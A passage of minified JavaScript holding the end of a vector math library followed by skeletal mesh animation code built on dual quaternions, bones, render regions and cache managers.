t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t[3]=Math.floor(e[3]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t[3]=Math.min(e[3],i[3]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t[3]=Math.max(e[3],i[3]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t[3]=Math.round(e[3]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return Math.sqrt(i*i+s*s+r*r+n*n)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return i*i+s*s+r*r+n*n},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return Math.sqrt(e*e+i*i+s*s+r*r)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return e*e+i*i+s*s+r*r},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=-e[3],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t[3]=1/e[3],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n;return 0<a&&(a=1/Math.sqrt(a),t[0]=i*a,t[1]=s*a,t[2]=r*a,t[3]=n*a),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]+t[3]*e[3]},s.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t[3]=o+s*(i[3]-o),t},s.random=function(t,e){return e=e||1,t[0]=u.RANDOM(),t[1]=u.RANDOM(),t[2]=u.RANDOM(),t[3]=u.RANDOM(),s.normalize(t,t),s.scale(t,t,e),t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3];return t[0]=i[0]*s+i[4]*r+i[8]*n+i[12]*a,t[1]=i[1]*s+i[5]*r+i[9]*n+i[13]*a,t[2]=i[2]*s+i[6]*r+i[10]*n+i[14]*a,t[3]=i[3]*s+i[7]*r+i[11]*n+i[15]*a,t},s.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t[3]=e[3],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=4),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],h[3]=t[a+3],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2],t[a+3]=h[3];return t}),s.str=function(t){return"vec4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},t.exports=s},function(t,e,i){var h,a=i(1),s={};s.create=function(){var t=new a.ARRAY_TYPE(2);return t[0]=0,t[1]=0,t},s.clone=function(t){var e=new a.ARRAY_TYPE(2);return e[0]=t[0],e[1]=t[1],e},s.fromValues=function(t,e){var i=new a.ARRAY_TYPE(2);return i[0]=t,i[1]=e,i},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},s.set=function(t,e,i){return t[0]=e,t[1]=i,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return Math.sqrt(i*i+s*s)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return i*i+s*s},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1];return Math.sqrt(e*e+i*i)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1];return e*e+i*i},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=i*i+s*s;return 0<r&&(r=1/Math.sqrt(r),t[0]=e[0]*r,t[1]=e[1]*r),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},s.cross=function(t,e,i){var s=e[0]*i[1]-e[1]*i[0];return t[0]=t[1]=0,t[2]=s,t},s.lerp=function(t,e,i,s){var r=e[0],n=e[1];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t},s.random=function(t,e){e=e||1;var i=2*a.RANDOM()*Math.PI;return t[0]=Math.cos(i)*e,t[1]=Math.sin(i)*e,t},s.transformMat2=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r,t[1]=i[1]*s+i[3]*r,t},s.transformMat2d=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r+i[4],t[1]=i[1]*s+i[3]*r+i[5],t},s.transformMat3=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[3]*r+i[6],t[1]=i[1]*s+i[4]*r+i[7],t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[4]*r+i[12],t[1]=i[1]*s+i[5]*r+i[13],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=2),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],r(h,h,n),t[a]=h[0],t[a+1]=h[1];return t}),s.str=function(t){return"vec2("+t[0]+", "+t[1]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]},s.equals=function(t,e){var i=t[0],s=t[1],r=e[0],n=e[1];return Math.abs(i-r)<=a.EPSILON*Math.max(1,Math.abs(i),Math.abs(r))&&Math.abs(s-n)<=a.EPSILON*Math.max(1,Math.abs(s),Math.abs(n))},t.exports=s}])});var Q_X=0,Q_Y=1,Q_Z=2,Q_W=3;function dualQuat(){this.real=quat.create(),this.real[Q_W]=0,this.imaginary=quat.create(),this.imaginary[Q_W]=0,this.tmpQ1=quat.create()}dualQuat.prototype.reset=function(){quat.identity(this.real),this.real[Q_W]=0,quat.identity(this.imaginary),this.imaginary[Q_W]=0,quat.identity(this.tmpQ1)},dualQuat.prototype.createFromData=function(t,e){this.real=t,this.imaginary=quat.create(),this.imaginary[Q_W]=-.5*(e[Q_X]*t[Q_X]+e[Q_Y]*t[Q_Y]+e[Q_Z]*t[Q_Z]),this.imaginary[Q_X]=.5*(e[Q_X]*t[Q_W]+e[Q_Y]*t[Q_Z]-e[Q_Z]*t[Q_Y]),this.imaginary[Q_Y]=.5*(-e[Q_X]*t[Q_Z]+e[Q_Y]*t[Q_W]+e[Q_Z]*t[Q_X]),this.imaginary[Q_Z]=.5*(e[Q_X]*t[Q_Y]-e[Q_Y]*t[Q_X]+e[Q_Z]*t[Q_W])},dualQuat.prototype.add=function(t,e,i){quat.copy(this.tmpQ1,t.real),quat.scale(this.tmpQ1,this.tmpQ1,e),quat.add(this.real,this.tmpQ1,this.real),quat.copy(this.tmpQ1,t.imaginary),quat.scale(this.tmpQ1,this.tmpQ1,i),quat.add(this.imaginary,this.tmpQ1,this.imaginary)},dualQuat.prototype.normalize=function(){var t=quat.length(this.real);this.real=quat.scale(this.real,this.real,1/t),this.imaginary=quat.scale(this.imaginary,this.imaginary,1/t)};var v0=vec3.create(),ve=vec3.create(),trans=vec3.create(),tmpVec1=vec3.create(),tmpVec2=vec3.create(),tmpVec0=vec3.create(),aVec=vec3.create(),rot=vec3.create();dualQuat.prototype.transform=function(t){return v0[Q_X]=this.real[Q_X],v0[Q_Y]=this.real[Q_Y],v0[Q_Z]=this.real[Q_Z],ve[Q_X]=this.imaginary[Q_X],ve[Q_Y]=this.imaginary[Q_Y],ve[Q_Z]=this.imaginary[Q_Z],tmpVec1=vec3.scale(tmpVec1,v0,this.imaginary[Q_W]),tmpVec2=vec3.cross(tmpVec2,v0,ve),tmpVec0=vec3.scale(tmpVec0,ve,this.real[Q_W]),aVec=vec3.subtract(aVec,tmpVec0,tmpVec1),trans=vec3.add(trans,aVec,tmpVec2),trans=vec3.scale(trans,trans,2),rot=vec3.transformQuat(rot,t,this.real),rot=vec3.add(rot,rot,trans)};var Utils={setAxisMatrix:function(t,e,i){var s=mat4.create();return s[0]=t[Q_X],s[4]=t[Q_Y],s[8]=t[Q_Z],s[1]=e[Q_X],s[5]=e[Q_Y],s[9]=e[Q_Z],s[2]=i[Q_X],s[6]=i[Q_Y],s[10]=i[Q_Z],s[12]=0,s[13]=0,s[14]=0,s[3]=0,s[7]=0,s[11]=0,s[15]=1,s=mat4.transpose(s,s)},matrixToQuat:function(t){var e,i=quat.create(),s=t,r=s[0],n=s[4],a=s[8],o=s[1],h=s[5],l=s[9],u=s[2],c=s[6],d=s[10],p=r+h+d;return 0<p?(e=.5/Math.sqrt(p+1),i[Q_W]=.25/e,i[Q_X]=(c-l)*e,i[Q_Y]=(a-u)*e,i[Q_Z]=(o-n)*e):h<r&&d<r?(e=2*Math.sqrt(1+r-h-d),i[Q_W]=(c-l)/e,i[Q_X]=.25*e,i[Q_Y]=(n+o)/e,i[Q_Z]=(a+u)/e):d<h?(e=2*Math.sqrt(1+h-r-d),i[Q_W]=(a-u)/e,i[Q_X]=(n+o)/e,i[Q_Y]=.25*e,i[Q_Z]=(l+c)/e):(e=2*Math.sqrt(1+d-r-h),i[Q_W]=(o-n)/e,i[Q_X]=(a+u)/e,i[Q_Y]=(l+c)/e,i[Q_Z]=.25*e),i},rotateVec_90:function(t){return vec3.fromValues(-t[Q_Y],t[Q_X],t[Q_Z])},calcRotateMat:function(t){var e=vec3.clone(t);e=vec3.normalize(e,e);var i=Utils.rotateVec_90(e),s=vec3.fromValues(e[Q_X],e[Q_Y],0),r=vec3.fromValues(i[Q_X],i[Q_Y],0),n=vec3.fromValues(0,0,1);mat4.create();return Utils.setAxisMatrix(s,r,n)},getMatTranslate:function(t){var e=vec3.create();return e[Q_X]=t[12],e[Q_Y]=t[13],e[Q_Z]=t[14],e},addMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]+e[s];return i},mulMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]*e;return i},clamp:function(t,e,i){return t<e?e:i<t?i:t}},newVec1=vec3.create(),newVec2=vec3.create();function MeshBone(t,e,i,s){this.key=t,this.world_rest_angle=0,this.rest_parent_mat=mat4.create(),this.rest_parent_inv_mat=mat4.create(),this.rest_world_mat=mat4.create(),this.rest_world_inv_mat=mat4.create(),this.bind_world_mat=mat4.create(),this.bind_world_inv_mat=mat4.create(),this.parent_world_mat=mat4.create(),this.parent_world_inv_mat=mat4.create(),this.local_rest_start_pt=null,this.local_rest_end_pt=null,this.setRestParentMat(s,null),this.setLocalRestStartPt(e),this.setLocalRestEndPt(i),this.setParentWorldInvMat(mat4.create()),this.setParentWorldMat(mat4.create()),this.local_binormal_dir=vec3.fromValues(0,0,1),this.tag_id=0,this.children=[]}function MeshRenderRegion(t,e,i,s,r,n,a){this.store_indices=t,this.store_rest_pts=e,this.store_uvs=i,this.use_local_displacements=!1,this.use_post_displacements=!1,this.use_uv_warp=!1,this.uv_warp_local_offset=vec2.fromValues(0,0),this.uv_warp_global_offset=vec2.fromValues(0,0),this.uv_warp_scale=vec2.fromValues(1,1),this.opacity=100,this.start_pt_index=s,this.end_pt_index=r,this.start_index=n,this.end_index=a,this.main_bone=null,this.local_displacements=[],this.post_displacements=[],this.uv_warp_ref_uvs=[],this.normal_weight_map={},this.fast_normal_weight_map=[],this.fast_bones_map=[],this.relevant_bones_indices=[],this.use_dq=!0,this.tag_id=-1,this.initUvWarp()}Utils.vecInterp=function(t,e,i){newVec1=vec3.scale(newVec1,t,1-i),newVec2=vec3.scale(newVec2,e,i);var s=vec3.create();return s=vec3.add(s,newVec1,newVec2)},Utils.vec2Interp=function(t,e,i){var s=vec2.create(),r=vec2.create();s=vec2.scale(s,t,1-i),r=vec2.scale(r,e,i);var n=vec2.create();return n=vec2.add(n,s,r)},Utils.ptsInterp=function(t,e,i){for(var s=[],r=0;r<t.length;r++)s.push(Utils.vec2Interp(t[r],e[r],i));return s},Utils.scalarInterp=function(t,e,i){return(1-i)*t+i*e},MeshBone.prototype.setRestParentMat=function(t,e){this.rest_parent_mat=t,null==e?(this.rest_parent_inv_mat=mat4.clone(this.rest_parent_mat),mat4.invert(this.rest_parent_inv_mat,this.rest_parent_inv_mat)):this.rest_parent_inv_mat=mat4.clone(e)},MeshBone.prototype.setParentWorldMat=function(t){this.parent_world_mat=t},MeshBone.prototype.setParentWorldInvMat=function(t){this.parent_world_inv_mat=t},MeshBone.prototype.getLocalRestStartPt=function(){return this.local_rest_start_pt},MeshBone.prototype.getLocalRestEndPt=function(){return this.local_rest_end_pt},MeshBone.prototype.setLocalRestStartPt=function(t){this.local_rest_start_pt=vec3.create(),this.local_rest_start_pt=vec3.transformMat4(this.local_rest_start_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.setLocalRestEndPt=function(t){this.local_rest_end_pt=vec3.create(),this.local_rest_end_pt=vec3.transformMat4(this.local_rest_end_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.calcRestData=function(){if(null!=this.local_rest_start_pt&&null!=this.local_rest_end_pt){var t=this.computeDirs(this.local_rest_start_pt,this.local_rest_end_pt);this.local_rest_dir=t.first,this.local_rest_normal_dir=t.second,this.computeRestLength()}},MeshBone.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBone.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBone.prototype.fixDQs=function(t){quat.dot(this.world_dq.real,t.real)<0&&(this.world_dq.real=quat.scale(this.world_dq.real,this.world_dq.real,-1),this.world_dq.imaginary=quat.scale(this.world_dq.imaginary,this.world_dq.imaginary,-1));for(var e=0;e<this.children.length;e++){this.children[e].fixDQs(this.world_dq)}},MeshBone.prototype.initWorldPts=function(){this.setWorldStartPt(this.getWorldRestStartPt()),this.setWorldEndPt(this.getWorldRestEndPt());for(var t=0;t<this.children.length;t++)this.children[t].initWorldPts()},MeshBone.prototype.getWorldRestStartPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_start_pt,t)},MeshBone.prototype.getWorldRestEndPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_end_pt,t)},MeshBone.prototype.getWorldRestAngle=function(){return this.world_rest_angle},MeshBone.prototype.getWorldRestPos=function(){return this.world_rest_pos},MeshBone.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBone.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBone.prototype.getRestParentMat=function(){return this.rest_parent_mat},MeshBone.prototype.getRestWorldMat=function(){return this.rest_world_mat},MeshBone.prototype.getWorldDeltaMat=function(){return this.world_delta_mat},MeshBone.prototype.getParentWorldMat=function(){return this.parent_world_mat},MeshBone.prototype.getParentWorldInvMat=function(){return this.parent_world_inv_mat},MeshBone.prototype.getWorldDq=function(){return this.world_dq},MeshBone.prototype.computeRestParentTransforms=function(){var t=vec3.fromValues(this.local_rest_dir[Q_X],this.local_rest_dir[Q_Y],0),e=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),i=vec3.fromValues(this.local_rest_normal_dir[Q_X],this.local_rest_normal_dir[Q_Y],0),s=mat4.create();mat4.translate(s,s,this.local_rest_end_pt);var r=mat4.create();r=Utils.setAxisMatrix(t,i,e);var n=mat4.create();n=mat4.multiply(n,s,r),this.rest_world_mat=mat4.create(),this.rest_world_mat=mat4.multiply(this.rest_world_mat,this.rest_parent_mat,n),this.rest_world_inv_mat=mat4.clone(this.rest_world_mat),this.rest_world_inv_mat=mat4.invert(this.rest_world_inv_mat,this.rest_world_inv_mat);var a=vec3.clone(this.getWorldRestEndPt());a=vec3.subtract(a,a,this.getWorldRestStartPt()),a=vec3.normalize(a,a),this.world_rest_pos=this.getWorldRestStartPt();var o=mat4.create();o=mat4.translate(o,o,this.getWorldRestStartPt());var h=vec3.create();h=vec3.sub(h,this.getWorldRestEndPt(),this.getWorldRestStartPt());var l=Utils.calcRotateMat(h),u=mat4.create();u=mat4.multiply(u,o,l),this.bind_world_mat=mat4.clone(u),this.bind_world_inv_mat=mat4.clone(this.bind_world_mat),this.bind_world_inv_mat=mat4.invert(this.bind_world_inv_mat,this.bind_world_inv_mat);for(var c=0;c<this.children.length;c++){var d=this.children[c];d.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),d.computeRestParentTransforms()}},MeshBone.prototype.computeParentTransforms=function(){var t=mat4.create();t=mat4.translate(t,t,this.getWorldEndPt());var e=vec3.create();e=vec3.subtract(e,this.getWorldEndpt(),this.getWorldStartPt());var i=Utils.calcRotateMat(e),s=mat4.create();s=mat4.multiply(s,t,i);var r=mat4.clone(s);r=mat4.invert(r,r);for(var n=0;n<children.length;n++){var a=children[n];a.setParentWorldMat(s),a.setParentWorldInvMat(r),a.computeParentTransforms()}},MeshBone.prototype.computeWorldDeltaTransforms=function(){var t=this.computeDirs(this.world_start_pt,this.world_end_pt),e=vec3.fromValues(t.first[Q_X],t.first[Q_Y],0),i=vec3.fromValues(t.second[Q_X],t.second[Q_Y],0),s=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),r=mat4.create();r=Utils.setAxisMatrix(e,i,s);var n=mat4.create();n=mat4.translate(n,n,this.world_start_pt),this.world_delta_mat=mat4.create(),this.world_delta_mat=mat4.multiply(this.world_delta_mat,n,r),this.world_delta_mat=mat4.multiply(this.world_delta_mat,this.world_delta_mat,this.bind_world_inv_mat);var a=Utils.matrixToQuat(this.world_delta_mat),o=Utils.getMatTranslate(this.world_delta_mat);this.world_dq=new dualQuat,this.world_dq.createFromData(a,o);for(var h=0;h<this.children.length;h++){this.children[h].computeWorldDeltaTransforms()}},MeshBone.prototype.addChild=function(t){t.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),this.children.push(t)},MeshBone.prototype.getChildren=function(){return this.children},MeshBone.prototype.hasBone=function(t){for(var e=0;e<this.children.length;e++){if(this.children[e]==t)return!0}return!1},MeshBone.prototype.getChildByKey=function(t){if(this.key===t)return this;for(var e=null,i=0;i<this.children.length;i++){var s=this.children[i].getChildByKey(t);if(null!=s){e=s;break}}return e},MeshBone.prototype.getKey=function(){return this.key},MeshBone.prototype.getAllBoneKeys=function(){var t=[];t.push(this.getKey());for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllBoneKeys();t=t.concat(i)}return t},MeshBone.prototype.getAllChildren=function(){var t=[];t.push(this);for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllChildren();t=t.concat(i)}return t},MeshBone.prototype.getBoneDepth=function(t,e){if(t==this)return e;for(var i=0;i<this.children.length;i++){var s=this.children[i].getBoneDepth(t,e+1);if(-1!=s)return s}return-1},MeshBone.prototype.isLeaf=function(){return 0==this.children.length},MeshBone.prototype.deleteChildren=function(){for(var t=0;t<this.children.length;t++){this.children[t].deleteChildren()}this.children=[]},MeshBone.prototype.setTagId=function(t){this.tag_id=t},MeshBone.prototype.getTagId=function(){return this.tag_id},MeshBone.prototype.computeDirs=function(t,e){var i=vec3.create();i=vec3.subtract(i,e,t),i=vec3.normalize(i,i);var s=Utils.rotateVec_90(i),r={};return r.first=i,r.second=s,r},MeshBone.prototype.computeRestLength=function(){var t=vec3.create();t=vec3.subtract(t,this.local_rest_end_pt,this.local_rest_start_pt),this.rest_length=vec3.length(t)},MeshRenderRegion.prototype.getIndicesIndex=function(){return this.start_index},MeshRenderRegion.prototype.getRestPtsIndex=function(){return 3*this.start_pt_index},MeshRenderRegion.prototype.getUVsIndex=function(){return 2*this.start_pt_index},MeshRenderRegion.prototype.getNumPts=function(){return this.end_pt_index-this.start_pt_index+1},MeshRenderRegion.prototype.getStartPtIndex=function(){return this.start_pt_index},MeshRenderRegion.prototype.getEndPtIndex=function(){return this.end_pt_index},MeshRenderRegion.prototype.getNumIndices=function(){return this.end_index-this.start_index+1},MeshRenderRegion.prototype.getStartIndex=function(){return this.start_index},MeshRenderRegion.prototype.getEndIndex=function(){return this.end_index};var accum_dq=new dualQuat,accum_mat=mat4.create(),final_pt=vec3.create(),tmp1=vec3.create(),tmp2=vec3.create();function MeshRenderBoneComposition(){this.root_bone=null,this.bones_map={},this.regions=[],this.regions_map={}}function MeshBoneCache(t){this.key=t}function MeshDisplacementCache(t){this.key=t,this.local_displacements=[],this.post_displacements=[]}function MeshUVWarpCache(t){this.uv_warp_global_offset=vec2.create(),this.uv_warp_local_offset=vec2.create(),this.uv_warp_scale=vec2.fromValues(-1,-1),this.key=t,this.enabled=!1}function MeshOpacityCache(t){this.opacity=100,this.key=t}function MeshBoneCacheManager(){this.is_ready=!1,this.bone_cache_table=null,this.bone_cache_data_ready=null,this.bone_cache_table=[],this.bone_cache_data_ready=[]}function MeshDisplacementCacheManager(){this.is_ready=!1,this.displacement_cache_table=null,this.displacement_cache_data_ready=null,this.displacement_cache_table=[],this.displacement_cache_data_ready=[]}function MeshUVWarpCacheManager(){this.is_ready=!1,this.uv_cache_table=null,this.uv_cache_data_ready=null,this.uv_cache_table=[],this.uv_cache_data_ready=[]}function MeshOpacityCacheManager(){this.is_ready=!1,this.opacity_cache_table=null,this.opacity_cache_data_ready=null,this.opacity_cache_table=[],this.opacity_cache_data_ready=[]}MeshRenderRegion.prototype.poseFinalPts=function(t,e,i){for(var s=this.getRestPtsIndex(),r=e,n=0;n<16;n++)accum_mat[n]=0;Object.keys(i).length,n=0;for(var a=this.getNumPts();n<a;n++){var o=vec3.set(tmp1,this.store_rest_pts[0+s],this.store_rest_pts[1+s],this.store_rest_pts[2+s]);1==this.use_local_displacements&&(o[Q_X]+=this.local_displacements[n][Q_X],o[Q_Y]+=this.local_displacements[n][Q_Y]);for(var h=0;h<16;h++)accum_mat[h]=0;accum_dq.reset();var l=this.relevant_bones_indices[n],u=l.length;for(h=0;h<u;h++){var c=l[h],d=this.fast_bones_map[c],p=this.fast_normal_weight_map[c][n],f=p,m=d.getWorldDq();accum_dq.add(m,p,f)}accum_dq.normalize();var g=vec3.set(tmp2,o[Q_X],o[Q_Y],o[Q_Z]);final_pt=accum_dq.transform(g),1==this.use_post_displacements&&(final_pt[Q_X]+=this.post_displacements[n][Q_X],final_pt[Q_Y]+=this.post_displacements[n][Q_Y]),t[0+r]=final_pt[Q_X],t[1+r]=final_pt[Q_Y],t[2+r]=final_pt[Q_Z],s+=3,r+=3}1==this.use_uv_warp&&this.runUvWarp()},MeshRenderRegion.prototype.setMainBoneKey=function(t){this.main_bone_key=t},MeshRenderRegion.prototype.determineMainBone=function(t){this.main_bone=t.getChildByKey(this.main_bone_key)},MeshRenderRegion.prototype.setUseDq=function(t){this.use_dq=t},MeshRenderRegion.prototype.setName=function(t){this.name=t},MeshRenderRegion.prototype.getName=function(){return this.name},MeshRenderRegion.prototype.setUseLocalDisplacements=function(t){if(this.use_local_displacements=t,this.local_displacements.length!=this.getNumPts()&&this.use_local_displacements){this.local_displacements=[];for(var e=0;e<this.getNumPts();e++)this.local_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUseLocalDisplacements=function(){return this.use_local_displacements},MeshRenderRegion.prototype.setUsePostDisplacements=function(t){if(this.use_post_displacements=t,this.post_displacements.length!=this.getNumPts()&&this.use_post_displacements){this.post_displacements=[];for(var e=0;e<this.getNumPts();e++)this.post_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUsePostDisplacements=function(){return this.use_post_displacements},MeshRenderRegion.prototype.getRestLocalPt=function(t){var e=this.getRestPtsIndex()+3*t;return vec2.fromValues(this.store_rest_pts[0+e],this.store_rest_pts[1+e])},MeshRenderRegion.prototype.getLocalIndex=function(t){var e=this.getIndicesIndex()+t;return this.store_indices[e]},MeshRenderRegion.prototype.clearLocalDisplacements=function(){for(var t=0;t<this.local_displacements.length;t++)this.local_displacements[t]=vec2.create()},MeshRenderRegion.prototype.clearPostDisplacements=function(){for(var t=0;t<this.post_displacements.length;t++)this.post_displacements[t]=vec2.create()},MeshRenderRegion.prototype.setUseUvWarp=function(t){this.use_uv_warp=t,0==this.use_uv_warp&&this.restoreRefUv()},MeshRenderRegion.prototype.getUseUvWarp=function(){return this.use_uv_warp},MeshRenderRegion.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshRenderRegion.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshRenderRegion.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshRenderRegion.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshRenderRegion.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshRenderRegion.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshRenderRegion.prototype.runUvWarp=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=vec2.clone(this.uv_warp_ref_uvs[e]);(i=vec2.subtract(i,i,this.uv_warp_local_offset))[Q_X]*=this.uv_warp_scale[Q_X],i[Q_Y]*=this.uv_warp_scale[Q_Y],i=vec2.add(i,i,this.uv_warp_global_offset),this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.restoreRefUv=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=this.uv_warp_ref_uvs[e];this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.getTagId=function(){return this.tag_id},MeshRenderRegion.prototype.setTagId=function(t){this.tag_id=t},MeshRenderRegion.prototype.initFastNormalWeightMap=function(t){for(var e in this.relevant_bones_indices=[],t){var i=this.normal_weight_map[e];this.fast_normal_weight_map.push(i)}for(var s=0;s<this.getNumPts();s++){for(var r=[],n=0;n<this.fast_normal_weight_map.length;n++){.05<this.fast_normal_weight_map[n][s]&&r.push(n)}this.relevant_bones_indices.push(r)}for(var e in t){var a=t[e];this.fast_bones_map.push(a)}},MeshRenderRegion.prototype.initUvWarp=function(){var t=this.getUVsIndex();this.uv_warp_ref_uvs=[];for(var e=0;e<this.getNumPts();e++)this.uv_warp_ref_uvs.push(vec2.create()),this.uv_warp_ref_uvs[e]=vec2.fromValues(this.store_uvs[t],this.store_uvs[t+1]),t+=2},MeshRenderBoneComposition.prototype.addRegion=function(t){this.regions.push(t)},MeshRenderBoneComposition.prototype.setRootBone=function(t){this.root_bone=t},MeshRenderBoneComposition.prototype.getRootBone=function(){return this.root_bone},MeshRenderBoneComposition.prototype.initBoneMap=function(){this.bones_map=MeshRenderBoneComposition.genBoneMap(this.root_bone)},MeshRenderBoneComposition.prototype.initRegionsMap=function(){this.regions_map={};for(var t=0;t<this.regions.length;t++)cur_key=this.regions[t].getName(),this.regions_map[cur_key]=this.regions[t]},MeshRenderBoneComposition.genBoneMap=function(t){for(var e={},i=t.getAllBoneKeys(),s=0;s<i.length;s++){var r=i[s];e[r]=t.getChildByKey(r)}return 